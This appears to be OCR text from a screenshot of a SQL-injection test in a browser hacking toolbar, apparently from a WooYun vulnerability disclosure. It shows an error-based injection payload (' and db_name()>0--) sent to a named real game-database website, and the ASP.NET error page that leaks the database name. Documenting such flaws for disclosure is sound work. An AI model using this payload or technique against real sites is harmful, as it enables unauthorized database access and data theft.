 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://wowdb.tgbus.com/itemSets.html?n=' and db_name()>0--&tp=&c=&l=
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'TGBUS_WowDB_V1' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'TGBUS_WowDB_V1' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org